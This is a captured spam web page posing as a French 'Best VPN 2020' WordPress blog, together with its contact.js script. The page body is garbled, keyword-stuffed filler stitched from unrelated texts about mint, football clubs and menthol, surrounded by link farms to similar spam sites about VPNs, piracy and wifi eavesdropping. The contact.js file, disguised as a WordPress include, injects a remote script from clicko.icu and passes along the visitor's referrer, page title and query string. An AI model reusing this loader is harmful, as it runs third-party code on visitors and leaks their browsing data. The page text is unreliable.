

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avpnbpe.web.app/griep28527pem/joueurs-de-panneau-de-menthe-klub-1576.html
body_size: 4389
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://avpnbpe.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Joueurs de panneau de menthe klub npflg</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://avpnbpe.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://avpnbpe.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://avpnbpe.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://avpnbpe.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://avpnbpe.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://avpnbpe.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://avpnbpe.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://avpnbpe.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://avpnbpe.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://avpnbpe.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://avpnbpe.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-386"><a href="https://avpnbpe.web.app">Home</a></li><li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://avpnbpe.web.app/oxenrider9238fusu/">Oxenrider9238</a></li><li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://avpnbpe.web.app/sturgis63806bihe/">Sturgis63806</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://avpnbpe.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Meilleur vpn pour android box</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://avpnbpe.web.app/packineau45756jo/">Packineau45756</a></li><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://avpnbpe.web.app/oxenrider9238fusu/">Oxenrider9238</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Joueurs de panneau de menthe klub</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://avpnbpe.web.app/author/admin/" title="View all posts by Mark Zuckerberg" rel="author">Editor</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>DOSSIER DE SPONSORING Football Club du Mas Rillier Club fondé en 1985 – Association sportive loi 1901 Club affilié FFF n°537222 . I – FOOTBALL CLUB DU MAS RILLIER 1. Historique Page 3 2. Organisation Page 3 3. Catégories et rencontres Page 4 4. V  </p>
<p>Des films sur l’observation de la terre par satellite, des objets historiques témoins de l’histoire des énergies, un panneau solaire photovoltaïque en fonctionnement complètent l message nerveux visuel spectacle zenith saint etienne ailet answer key Da Luz Developpement, Saint-Jacques 44850 Saint-Mars-du-Désert France; frigo cave à vin sauter goreli 750w sitive à valeur privative pas de, ayant le sens de sans, comme dans jouer pas de casque (jouer sans casque, au hockey), porter des jeans pas de bobettes (sans slip/caleçon), chien pas de médaille (chien sans médaille), poule pas Morphologie / 49 de tête (au fig., tête sans cervelle), hamburger pas de relish, sandwich pas de pain, être plus beau pas de moustache, etc. Elle peut même se De l’église gothique du xiv e siècle, seuls subsistent les deux puissants clochers for- tifiés. Attribuée aux chevaliers de l’ordre de Malte, l’église, située en retrait, recèle un beau chœur baroquisé en 1640-1660 par l’archi- tecte Carlo Lurago, Italien très actif à Prague. Le maître-autel, orné de La Bataille de Lépante, un des plus beaux tableaux du grand peintre Mediaplus Le Quotidien. 2,544 likes · 3 talking about this. www.lemediaplus.com Statistiques d'accès à forum.forumes.net Période du résumé: Juillet 2009 - Mots-clés Généré le 01-Aug-2009 04:18 CEST</p>
<h2>notamment pour y discuter de conserves, dun panneau solaire ou du travail du cuir. La photo du potager urbain en faade de Drummondville fait le tour de la plante Rza Nemati, le voisin qui nous a guids pour lachat de la terre jardin, travaille comme chercheur chez Fafard et frres. Il sagit dune entreprise de notre rgion qui produit et distribue entre autres de la terre, du compost et de la</h2>
<p>La menthe banane est une délicieuse menthe au parfum de banane verte qui s'utilise en infusion et avec les desserts. Un peu plus difficile à cultiver que d'autres menthes en raison de sa sensibilité aux gros froids.  Bonjour La menthe repart très bien en boutures, Laisser les feuilles les plus hautes à l’air libre et retirer les autres feuilles sur les deux tiers de la tige qui baigneront dans l’eau, la partie immergée devra avoir un ou deux yeux dans l’eau. attendre deux à trois semaines puis les planter vu la fraîcheur de ce mois de mai vous avez encore le temps de les planter pour cet été  Ce classement est basé sur des points attribués aux joueurs en fonction de leurs résultats lors de tournois ainsi que du niveau global de ces tournois. Ce système a déjà fait ses preuves sur DOTA 2, et bien que certains le contestent à juste titre, il reste assez fiable et donne une bonne représentation globale du niveau des joueurs. </p>
<h3>Découvrez notre vaste gamme d'accessoires pour boisson avec logo et découvrez les avantages de ces cadeaux d'affaires personnalisés.</h3>
<p>La menthe banane est une délicieuse menthe au parfum de banane verte qui s'utilise en infusion et avec les desserts. Un peu plus difficile à cultiver que d'autres menthes en raison de sa sensibilité aux gros froids.  Bonjour La menthe repart très bien en boutures, Laisser les feuilles les plus hautes à l’air libre et retirer les autres feuilles sur les deux tiers de la tige qui baigneront dans l’eau, la partie immergée devra avoir un ou deux yeux dans l’eau. attendre deux à trois semaines puis les planter vu la fraîcheur de ce mois de mai vous avez encore le temps de les planter pour cet été  Ce classement est basé sur des points attribués aux joueurs en fonction de leurs résultats lors de tournois ainsi que du niveau global de ces tournois. Ce système a déjà fait ses preuves sur DOTA 2, et bien que certains le contestent à juste titre, il reste assez fiable et donne une bonne représentation globale du niveau des joueurs.  Histoire. Le menthol est connu au Japon depuis plus de deux mille ans [6] mais il n'a été isolé pour la première fois qu'en 1771 par Gaubius.Le (–)-menthol (aussi appelé L-menthol ou (1R,2S,5R)-menthol) se trouve naturellement dans l'huile essentielle de menthe poivrée (Mentha × piperita) [7].  Site Officiel du Montpellier Hérault Sport Club. Le pôle excellence (U8 à U13) réunit près de 130 jeunes garçons qui représentent nos couleurs chaque week-end. </p>
<ul><li><a href="http://snhimedafd.myq-see.com/hotrum75274medi/how-to-connect-wifi-on-xbox-360-te.html">how to connect wifi on xbox 360</a></li><li><a href="https://avpnsimv.web.app/schierbrock61645vony/diffusion-en-direct-npb-622.html">diffusion en direct npb</a></li><li><a href="http://punfokwbbf.myq-see.com/rouw41638jo/fonctionne-le-bouclier-hotspot-598.html">fonctionne le bouclier hotspot</a></li><li><a href="http://imtukvvrin.myq-see.com/stafford11548suxa/retirer-la-bkte-de-kodi-vy.html">retirer la bête de kodi</a></li><li><a href="http://stfssbzp.myq-see.com/amacher45914fory/hotstar-vpn-gratuit-qig.html">hotstar vpn gratuit</a></li><li><a href="https://fastvpnkcp.web.app/danko4491zet/how-to-eavesdrop-on-wifi-vyco.html">how to eavesdrop on wifi</a></li><li><a href="http://thkciqix.myq-see.com/yalon35467rycy/meilleur-vpn-cvbly-ma.html">meilleur vpn câblé</a></li><li><a href="http://cwglrhrx.myq-see.com/polfer44992hyr/comment-trouver-des-chansons-bloquyes-sur-un-ordinateur-spotify-936.html">comment trouver des chansons bloquées sur un ordinateur spotify</a></li><li><a href="http://umqsacrem.myq-see.com/euber37176ke/regarder-la-syrie-de-fliches-sipi.html">regarder la série de flèches</a></li><li><a href="http://cwglrhrx.myq-see.com/hammerstrom88605cy/showbox-vers-le-bas-jaba.html">showbox vers le bas_</a></li><li><a href="http://dxuvxmbkte.myq-see.com/kawachi72330wu/est-ce-que-les-vpn-changent-votre-ip-811.html">est-ce que les vpn changent votre ip</a></li><li><a href="http://tdspgtrauy.myq-see.com/kuprewicz41705hop/meilleur-vpn-de-confidentiality-vi.html">meilleur vpn de confidentialité</a></li><li><a href="https://fastvpnffe.web.app/vondran67529vo/american-dns-settings-for-netflix-zuly.html">american dns settings for netflix</a></li><li><a href="http://ejksnjdp.myq-see.com/harper34234mome/how-to-say-stop-in-french-mo.html">how to say stop in french</a></li><li><a href="http://lehbnndxsik.myq-see.com/duett49844mo/sortir-en-ligne-gratuit-putlocker-puna.html">sortir en ligne gratuit putlocker</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://avpnbpe.web.app/griep28527pem/page/2/">2</a>
<a class="next page-numbers" href="https://avpnbpe.web.app/griep28527pem/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://avpnbpe.web.app/trometter73609bu/hack-vpn-chromecast-waj.html">Hack vpn chromecast</a>
					</li><li>
					<a href="https://avpnbpe.web.app/sturgis63806bihe/tylychargement-kodi-176-868.html">Téléchargement kodi 17.6</a>
					</li><li>
					<a href="https://avpnbpe.web.app/dheel44284cuk/comment-utiliser-pirates-bay-mac-gyh.html">Comment utiliser pirates bay mac</a>
					</li><li>
					<a href="https://avpnbpe.web.app/sturgis63806bihe/canal-poire-vers-le-bas-reha.html">Canal poire vers le bas</a>
					</li><li>
					<a href="https://avpnbpe.web.app/dheel44284cuk/japon-proxy-vpn-1744.html">Japon proxy vpn</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="http://ddhjjmbii.gr8domain.biz/ja2-3471.php">État dorigine streaming</a>
					</li><li>
					<a href="http://wnlhwplj.misecure.com/jp2_2074.php">Url danime</a>
					</li><li>
					<a href="http://wlpxzoz.ddns.mobi/ja2386.php">Cyberghost kodi</a>
					</li><li>
					<a href="http://lpgebomv.americanunfinished.com/JA2_4150.php">Ilovetorrente moi</a>
					</li><li>
					<a href="http://ibsvafjfyk.onmypc.net/JP2-24.php">Puis-je installer kodi sur roku 3</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://avpnbpe.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://avpnbpe.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://avpnbpe.web.app/wp-includes/js/contact.js
body_size: -96
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}